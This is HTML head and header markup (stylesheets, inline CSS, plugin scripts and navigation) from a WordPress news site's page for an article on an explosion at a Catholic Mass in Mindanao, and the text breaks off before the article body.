<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
 .section-title {  background-color: #006ebc; } .section-title:after {  border-top: 10px solid #006ebc; } a:hover, .section-title .swiper-button>div:hover {  color: #006ebc; }  .primary-color {  color: #006ebc; } .loader .cssload-inner.cssload-one, .loader .cssload-inner.cssload-two, .loader .cssload-inner.cssload-three {  border-color: #006ebc; } .scroll-wrap:after {  color: #006ebc; } .scroll-wrap svg.scroll-circle path {   stroke: #006ebc; }  .secondary-color {  color: #5390bc; }  #preloader {  background-color: #ffffff; }  .site-header .site-branding a img {  max-width: 450px; } .mean-container .mean-bar img {  max-width: 20px; }  body { font-family: 'Rubik', sans-serif !important; font-size: 16px; line-height: 1.9; font-weight : normal; font-style: normal; } h1,h2,h3,h4,h5,h6 { font-family: 'Rubik', sans-serif; font-weight : 500; } h1 { font-size: 32px; line-height: 1.2; font-style: normal; } h2 { font-size: 26px; line-height: 1.4; font-style: normal; } h3 { font-size: 22px; line-height: 1.4; font-style: normal; } h4 { font-size: 20px; line-height: 1.5; font-style: normal; } h5 { font-size: 18px; line-height: 1.5; font-style: normal; } h6 { font-size: 16px; line-height: 1.6; font-style: normal; } .header-style-8 .midhead-item .header-icon-box, .topbar-style-1 .tophead-item .header-icon-box, .topbar-style-2 .tophead-item .header-icon-box, .topbar-style-3 .tophead-item .header-icon-box, .topbar-style-4 .tophead-item .header-icon-box {  color: #006ebc; }   .header-style-1 .site-header .main-navigation nav > ul > li > a:hover {  color: #006ebc; } .site-header .main-navigation nav ul li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-weight : 500; font-style: normal; } .site-header .main-navigation ul li ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; }  .mean-container .mean-nav ul li a { font-family: 'Rubik', sans-serif; font-size: 14px; line-height: 22px; font-weight : 500; font-style: normal; } .rt-topbar-menu .menu li a { font-family: 'Rubik', sans-serif; font-size: 15px; line-height: 22px; font-style: normal; }  .header-area {  background-color: #000000 !important; }  .site-header .main-navigation ul.menu li ul.sub-menu li a:hover, .site-header .main-navigation ul.menu>li>a:hover, .site-header .main-navigation ul.menu li.current-menu-ancestor > a {  color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li:hover>a:before, .site-header .main-navigation nav>ul>li>a::before {  background-color: #006ebc; }   .header-search-field .search-form .search-button:hover {  background-color: #006ebc; } .additional-menu-area .sidenav-social span a:hover {  background-color: #006ebc; }  .header-search .header-search-form .search-btn:hover, .site-header .main-navigation ul.menu li.current-menu-item > a, .site-header .main-navigation ul.menu li ul.sub-menu li a:hover {  color: #006ebc; }  .site-header .main-navigation ul li ul.sub-menu li:hover > a:before {  background-color: #006ebc; } .site-header .main-navigation ul li ul.sub-menu li.menu-item-has-children:hover:before {  color: #006ebc; } .header-search .header-search-form input[type=search] {  border-bottom: 1px solid #006ebc; }   .site-header .main-navigation ul li.mega-menu > ul.sub-menu li:before {  color: #006ebc; }  .mean-container a.meanmenu-reveal, .mean-container .mean-nav ul li a.mean-expand {  color: #006ebc; } .mean-container a.meanmenu-reveal span {  background-color: #006ebc; } .mean-container .mean-nav ul li.current_page_item > a, .mean-container .mean-nav ul li.current-menu-item > a, .mean-container .mean-nav ul li.current-menu-parent > a {  color: #006ebc; } .site-header .search-box .search-text {  border-color: #006ebc; } .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover,  .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover, .header-style-1 .site-header .header-top .icon-left, .header-style-1 .site-header .header-top .info-text a:hover {  color: #006ebc; }  .header-style-2 .header-icon-area .header-search-box a:hover i {  background-color: #006ebc; }  .header-style-3 .site-header .info-wrap .info i {  color: #006ebc; }  .header-style-8 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, .header-style-6 .header-search-six .search-form button:hover, .header-style-8 .header-search-six .search-form button:hover {  color: #006ebc; }  .header-style-1 .header-icon-area .search-icon a:hover, .header-icon-area .search-icon a:hover {  color: #006ebc; } .header__switch, .additional-menu-area .sidenav .closebtn {  background-color: #006ebc; } .additional-menu-area .sidenav .closebtn {  border: 1px solid #006ebc; } .additional-menu-area .sidenav nav ul li a:hover {  color: #006ebc; } .mobile-top-bar .header-top .icon-left, .mobile-top-bar .header-top .info-text a:hover, .additional-menu-area .sidenav-address span a:hover, .additional-menu-area .sidenav-address span i {  color: #006ebc; }   .header__switch__main {   background: #5390bc; }  .additional-menu-area .sidenav .closebtn:hover {   background-color: #5390bc;   border: 1px solid #5390bc; }  .search-form button:hover {   color: #006ebc; }  .entry-header .entry-title.title-light-color, .entry-content .entry-title.title-light-color, .entry-content .entry-title.title-light-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  .entry-header .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color,  .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #111111 50%); } .entry-banner:after {   background: rgba(0, 0, 0, 0.8); } .entry-banner .entry-banner-content { padding-top: 110px; padding-bottom: 110px; }  .footer-top-area .widget_nav_menu ul li a::before,  .footer-top-area .widget_meta ul li a::before, .menu-footer-menu-container ul li.menu-item a:hover {  color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button {  background-color: #006ebc; } .frm-fluent-form.fluent_form_2 .ff-form-style-1 .ff-t-cell button:hover {  background-color: #5390bc; } .apsc-theme-3 .apsc-inner-block:after, .footer-area .footer-social li a:hover, .footer-area .widgettitle:after {  background-color: #006ebc; } .widget ul li a:hover {  color: #006ebc; }   .footer-bg-opacity.footer-1:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-2:after {  background-color: rgba(0, 0, 0, 0.75); } .footer-bg-opacity.footer-3:after {  background-color: rgba(0, 0, 0, 0.1); }  .post-tab-layout ul.btn-tab li .active,  .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc;  border: 1px solid #006ebc; } .post-tab-layout ul.btn-tab li a:before {  border-top: 10px solid #006ebc; } .rt-category-widget.box-style-3 .rt-item a:before, .rt-category-widget.box-style-3 .rt-item a:hover .rt-cat-name, .rt-category-widget.box-style-1 .rt-item .rt-cat-name::before, .rt-category-widget.box-style-2 .rt-item a:before, .rt-category-widget.box-style-2 .rt-item a:hover .rt-cat-name, .post-box-style .entry-cat a:hover, .post-tab-layout .post-tab-cat a:hover {  color: #006ebc; } .rt-category-widget.box-style-1 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget .rt-widget-title-holder, .rt-category-style2 .rt-item:hover .rt-cat-count, .sidebar-widget-area .widget_tag_cloud a:hover,  .sidebar-widget-area .widget_product_tag_cloud a:hover, .post-box-style .item-list:hover .post-box-img .post-img::after, .post-tab-layout ul.btn-tab li a:hover {  background-color: #006ebc; } .rt-image-style3 .rt-image:after {  background-image: linear-gradient(38deg, #512da8 0%, #006ebc 100%); } .sidebar-widget-area .widget .rt-widget-title-holder:after {  border-top: 10px solid #006ebc; }   .error-page-content .error-title {  color: #000000; }  .error-page-content p {  color: #444444; }   .button-style-1 {  border-image-source: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); } .frm-fluent-form.fluent_form_8 .ff-form-style-1 .ff-t-cell button:before, .fluentform .ff-btn-lg:after, a.loadMore:after, .button-style-1:before {  background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .play-btn:hover {  color: #006ebc;  border-color: #006ebc; }  .play-btn-2:hover {  background-color: #006ebc; }   blockquote p:before, ul.entry-meta li a:hover, .entry-header ul.entry-meta li a:hover, .entry-footer ul.item-tags li a:hover {  color: #006ebc; } .rt-related-post-info .post-title a:hover, .rt-related-post-info .post-date ul li.post-relate-date, .post-detail-style2 .show-image .entry-header ul.entry-meta li a:hover {  color: #006ebc; } .about-author ul.author-box-social li a:hover, .rt-related-post .entry-content .entry-categories a:hover {  color: #006ebc; } .post-navigation a:hover {  color: #006ebc; } .entry-header .entry-meta ul li i, .entry-header .entry-meta ul li a:hover {  color: #006ebc; } .comment-respond>h4:after, .single-post .entry-content ol li:before, .entry-content ol li:before, .meta-tags a:hover {  background-color: #006ebc; } .rt-related-post .title-section h2:after, .single-post .ajax-scroll-post > .type-post:after {  background-color: #006ebc; } .entry-footer .item-tags a:hover {  background-color: #006ebc; } .entry-meta-tags a:hover {  background: #006ebc;  border-color: #006ebc; }  .single .gamxo-progress-bar {  background-color: #006ebc; }  .entry-categories.style-2.meta-light-color a:hover,  .entry-categories.style-2.meta-dark-color a:hover, ul.entry-meta li i, ul.entry-meta.meta-dark-color li.post-comment a:hover,  ul.entry-meta.meta-light-color li.post-comment a:hover, ul.entry-meta.meta-dark-color li.post-author a:hover,  ul.entry-meta.meta-light-color li.post-author a:hover {  color: #006ebc; } .rt-category-style5 .rt-item:hover .rt-content {  background-color: #006ebc; } .blog-layout-5 .blog-box .entry-content {  background-color: rgba(0, 110, 188, 0.05); }  .comments-area .main-comments .replay-area a:hover, .comments-area>h4:after, #respond form .btn-send, .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #006ebc; } form.post-password-form input[type="submit"] {   background: #006ebc; } #respond form .btn-send:hover {   background: #5390bc; } form.post-password-form input[type="submit"]:hover {   background: #5390bc; }  .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current {  background-color: #006ebc; }  .frm-fluent-form.fluent_form_6, .fluentform .subscribe-form h4::after,  .fluentform .subscribe-form h4::before, .fluentform .contact-form .ff_btn_style, .fluentform .subscribe-form .ff_btn_style, .fluentform .subscribe-form-2 .ff_btn_style, .fluentform .contact-form .ff_btn_style:hover, .fluentform .subscribe-form .ff_btn_style:hover, .fluentform .subscribe-form-2 .ff_btn_style:hover {  background-color: #006ebc; } .fluentform .contact-form .ff-el-form-control:focus, .fluentform .subscribe-form .ff-el-form-control:focus, .fluentform .subscribe-form-2 .ff-el-form-control:focus {  border-color: #006ebc; }  .fluentform .contact-form .ff_btn_style:hover:before, .fluentform .subscribe-form .ff_btn_style:hover:before, .fluentform .subscribe-form-2 .ff_btn_style:hover:before {  background-color: #5390bc; } .rt-news-ticker-holder i {  background-image: linear-gradient(45deg, #5390bc, #006ebc); }  #wpuf-login-form input[type="submit"], body .wpuf-dashboard-container .wpuf-pagination .page-numbers.current, body .wpuf-dashboard-container .wpuf-pagination .page-numbers:hover, body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item.active a,  body .wpuf-dashboard-container .wpuf-dashboard-navigation .wpuf-menu-item:hover a, .wpuf-login-form .submit > input, .wpuf-submit > input, .wpuf-submit > button {   background: #006ebc; }  #wpuf-login-form input[type="submit"]:hover, .wpuf-login-form .submit > input:hover, .wpuf-submit > input:hover, .wpuf-submit > button:hover {   background: #5390bc; } [data-theme="dark-mode"] .entry-content .entry-title.title-dark-color a {  background-image: linear-gradient(to right, #006ebc, #006ebc 50%, #ffffff 50%); }  [data-theme="dark-mode"] .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .site-header .rt-sticky .main-navigation nav > ul > li > a:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .cart-area .cart-trigger-icon:hover, [data-theme="dark-mode"] .header-style-1 .rt-sticky .header-icon-area .search-icon a:hover {  color: #006ebc; } .cart-area .cart-trigger-icon>span { background-color: #5390bc; } .cart-area .minicart-title a:hover,  .cart-area .minicart-remove a:hover, .cart-area .cart-trigger-icon:hover, .cart-area .minicart-remove a:hover, .woocommerce .rt-product-block .price-title-box .rt-title a:hover, .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a, .woocommerce-cart table.woocommerce-cart-form__contents .product-name a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .wishlist_table td a:hover, .woocommerce .product-details-page .post-social-sharing ul.item-social li a:hover, .woocommerce-account .addresses .title .edit:hover {  color: #006ebc; } .woocommerce .rt-product-block .rt-buttons-area .btn-icons .inline-item a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li a:before, .select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] { background-color: #006ebc; } .woocommerce #respond input#submit.alt, .woocommerce #respond input#submit, .woocommerce input.button.alt, .woocommerce input.button, .cart-btn a.button, #yith-quick-view-close { background-color: #006ebc; } .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce input.button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.button:hover, .cart-btn a.button:hover, #yith-quick-view-close:hover {   background-color: #5390bc; } .woocommerce-message, .woocommerce-info {   border-top-color: #006ebc; } .woocommerce div.product form.cart .single-add-to-cart-wrapper div.quantity .quantity-btn:hover, .woocommerce.single-product .product-details-page .rt-right .wistlist-compare-box a:hover, .woocommerce-cart table.woocommerce-cart-form__contents .quantity .quantity-btn:hover {   background-color: #006ebc;   border: 1px solid #006ebc; } .woocommerce .rt-product-block .rt-thumb-wrapper .rt-btn-cart a:after, .woocommerce #respond input#submit.alt:after, .woocommerce #respond input#submit:after, .woocommerce input.button.alt:after, .woocommerce input.button:after, .woocommerce a.button:after, .woocommerce a.button.alt:after, .woocommerce button.button.alt:after, .woocommerce button.button:after, .cart-btn a.button:after{ background-image: linear-gradient(to right, #006ebc, #5390bc, #006ebc, #5390bc); }  .rt-section-title.style1 {  background-color: #006ebc; } .rt-section-title.style1:after {  border-top: 10px solid #006ebc; } .rt-section-title.style2:after {  background-color: #006ebc; } .rt-section-title.style3 .entry-sub-title {  color: #006ebc; }  .rt-swiper-nav-2 .swiper-navigation > div, .rt-swiper-nav-1 .swiper-navigation > div:hover, .rt-swiper-nav-3 .swiper-navigation > div:hover {  background-color: #006ebc; } .rt-swiper-nav-4 .swiper-navigation > div:hover {  background-color: #006ebc;  border: 2px solid #006ebc; } .rt-swiper-nav-5 .swiper-navigation > div:hover {  background-color: #006ebc;   border: 1px solid #006ebc; } .rt-swiper-nav-2 .swiper-navigation > div:hover {  background-color: #5390bc; }  .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet, .rt-swiper-nav-1 .swiper-pagination .swiper-pagination-bullet-active, .rt-thumb-slider-vertical .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill, .rt-thumb-slider-horizontal-4 .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background: #006ebc; } .rt-swiper-nav-2 .swiper-pagination .swiper-pagination-bullet-active {  background: #5390bc; }  .rt-contact-info .rt-icon {  color: #006ebc; }  .rt-video-layout .rt-video .rt-icon .rt-play, .title-text-button ul.single-list li:after, .title-text-button ul.dubble-list li:after, .title-text-button .subtitle, .rt-title-text-button .entry-subtitle, .about-image-text .about-content .sub-rtin-title, .about-image-text ul li:before, .about-image-text ul li:after {  color: #006ebc; } .rt-video-layout .rt-video .rt-icon .rt-play:hover, .image-style1 .image-content, .rt-title-text-button.barshow .entry-subtitle::before, .rt-progress-bar .progress .progress-bar {  background-color: #006ebc; }  .title-text-button.text-style1 .subtitle:after {  background: #5390bc; }  .rt-category .rt-item .rt-cat-name a:hover, .rt-post-tab-style3 .rt-item-list .rt-image::after, .rt-post-grid-default .rt-item .post-terms a:hover, .rt-post-list-default .rt-item .post-terms a:hover, .rt-post-overlay-default .rt-item .post-terms a:hover, .rt-post-tab-default .post-terms a:hover, .rt-post-slider-default .rt-item .post-terms a:hover, .rt-post-grid-default ul.entry-meta li a:hover, .rt-post-list-default ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-left ul.entry-meta li a:hover,  .rt-post-tab-default .rt-item-list ul.entry-meta li a:hover, .rt-post-tab-default .rt-item-box ul.entry-meta li a:hover, .rt-post-slider-default ul.entry-meta li a:hover, .rt-post-overlay-default ul.entry-meta li a:hover {  color: #006ebc; } .rt-post-grid-style3 .rt-item:hover .rt-image::after, .rt-post-list-style3 .rt-item:hover .rt-image::after, .rt-post-tab .post-cat-tab a.current,  .rt-post-tab .post-cat-tab a:hover {  background-color: #006ebc; } .rt-thumb-slider-horizontal .rt-thumnail-area .swiper-pagination .swiper-pagination-progressbar-fill {  background-color: #006ebc; }  .team-multi-layout-3 .team-item .mask-wrap .team-social li a:hover, .team-multi-layout-3 .team-item .mask-wrap .team-title a:hover, .team-single .team-info a:hover, .team-default .team-content .team-title a:hover, .team-multi-layout-2 .team-social li a {  color: #006ebc; } .team-multi-layout-3 .team-item .mask-wrap .top-content:after, .team-multi-layout-1 .team-item .team-social li a:hover, .team-multi-layout-2 .team-social li a:hover, .team-single .team-single-content .team-content ul.team-social li a:hover, .rt-skills .rt-skill-each .progress .progress-bar {  background-color: #006ebc; }  .fixed-sidebar-left .elementor-widget-wp-widget-nav_menu ul > li > a:hover, .fix-bar-bottom-copyright .rt-about-widget ul li a:hover,  .fixed-sidebar-left .rt-about-widget ul li a:hover {  color: #006ebc; }  .element-side-title h5:after {   background: #5390bc; }  .rtin-address-default .rtin-item .rtin-icon, .rtin-story .story-layout .story-box-layout .rtin-year, .apply-item .apply-footer .job-meta .item .primary-text-color, .apply-item .job-button .button-style-2 {  color: #006ebc; } .img-content-left .title-small, .img-content-right .title-small, .multiscroll-wrapper .ms-social-link li a:hover, .multiscroll-wrapper .ms-copyright a:hover {  color: #006ebc; } .ms-menu-list li.active {  background: #006ebc; } .rtin-contact-info .rtin-text a:hover {  color: #006ebc; } .rt-image-style1 .entry-content .author-social li a:hover {  color: #006ebc; } .rt-counter .rt-item .rt-title:after {  background-color: #006ebc; }  
</style>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
            jQuery( function ( $ ) {
                if ( ! ( window.Waypoint ) ) {
                    // if Waypoint is not available, then we MUST remove our class from all elements because otherwise BGs will never show
                    $('.elementor-section.lazy-background,.elementor-column-wrap.lazy-background').removeClass('lazy-background');
                    if ( window.console && console.warn ) {
                        console.warn( 'Waypoint library is not loaded so backgrounds lazy loading is turned OFF' );
                    }
                    return;
                } 
                $('.lazy-background').each( function () {
                    var $section = $( this );
                    new Waypoint({
                        element: $section.get( 0 ),
                        handler: function( direction ) {
                            //console.log( [ 'waypoint hit', $section.get( 0 ), $(window).scrollTop(), $section.offset() ] );
                            $section.removeClass('lazy-background');
                        },
                        offset: $(window).height()*1.5 // when item is within 1.5x the viewport size, start loading it
                    });
                } );
            });
        
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20241026" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20241026" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "Incorrect response."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = "3"; var usp_recaptcha_key = "6LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY"; 
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20241026" id="usp_core-js"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jewishdigitaltimes.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/js/main-front.js?ver=6.7.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://jewishdigitaltimes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jewishdigitaltimes.com/wp-json/wp/v2/posts/176143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jewishdigitaltimes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://jewishdigitaltimes.com/?p=176143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmindanao-four-killed-in-explosion-at-catholic-mass-in-philippines%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jewishdigitaltimes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjewishdigitaltimes.com%2Fmindanao-four-killed-in-explosion-at-catholic-mass-in-philippines%2F&#038;format=xml" />
            <style>
                .lazy-background:not(.elementor-motion-effects-element-type-background) {
                    background-image: none !important; /* lazyload fix for elementor */
                }
            </style>
        <!-- MagenetMonetization V: 1.0.29.3--><!-- MagenetMonetization 1 --><!-- MagenetMonetization 1.1 -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-180x180.png" />
<meta name="msapplication-TileImage" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/09/cropped-pimage-101-103-photo-e1695245604986-270x270.png" />
		<style  id="wp-custom-css">
			.header-before-ad {
    width: 750px;
}
.comments-area{
	display: none !important;
}

.header-style-7 .menu-full-wrap {
    background-color: #006ebc;
}
img.author_img {
    width: 20px !important;
}
.header-style-7 .site-header .site-branding .light-logo {
    width: 450px;
}
.header-before-ad img.attachment-full.size-full{
	height: 145px;
}

.single-memorials .col-xl-3.col-lg-4.col-12.mx-auto.no-order.fixed-bar-coloum {
    display: none;
}
.single-memorials .comments-area{
	display: block !important;
}


/* MEMORIES PAGE CSS */
.post-type-archive-memorials .entry-banner .container {
    display: none !important;
}
.site-header .main-navigation nav ul li a {
    font-size: 13px;
}

.tops_section span.entry-categories.style-1 {
    display: none;
}		</style>
		</head>
<body class="post-template-default single single-post postid-176143 single-format-standard wp-embed-responsive theme-gamxo woocommerce-no-js header-style-7 footer-style-1 has-sidebar right-sidebar rt-woocommerce product-grid-view  post-detail-style2 elementor-default elementor-kit-5">
				<div class="header__switch header__switch--wrapper">
        <span class="header__switch__settings"><i class="fas fa-sun"></i></span>
        <label class="header__switch__label" for="headerSwitchCheckbox">
          	<input class="header__switch__input" type="checkbox" name="headerSwitchCheckbox" id="headerSwitchCheckbox">
          	<span class="header__switch__main round"></span>
        </label>
        <span class="header__switch__dark"><i class="fas fa-moon"></i></span>
    </div>
	
		<div class="gamxo-progress-container">
		<div class="gamxo-progress-bar" id="gamxoBar"></div>
	</div>
		
	<div id="page" class="site">		
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>		
		<header id="masthead" class="site-header">
			<div id="header-7" class="header-area">
												<div id="sticky-placeholder"></div>
<div class="header-menu" id="header-middlebar">
	<div class="container">
		<div class="logo-ad-wrap d-flex align-items-center justify-content-between">
			<div class="site-branding">				
				<a class="dark-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
				<a class="light-logo" href="https://jewishdigitaltimes.com/"><img fetchpriority="high" width="600" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png" class="attachment-full size-full" alt="" srcset="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px.png 600w, https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Jewish-300-x-200-px-500-x-200-px-600-x-200-px-300x100.png 300w" /></a>
			</div>
						<div class="header-before-ad">
								<a   href="#"><img width="900" height="200" src="https://jewishdigitaltimes.com/wp-content/uploads/2023/10/Untitled-design-4.gif" class="attachment-full size-full" alt="" decoding="async" /></a>						
			</div>
					</div>
	</div>
</div>

<div class="header-menu" id="header-menu">
	<div class="menu-full-wrap">
		<div class="container">
			<div class="d-flex align-items-center justify-content-between">
				<div class="menu-wrap">
					<div id="site-navigation" class="main-navigation">
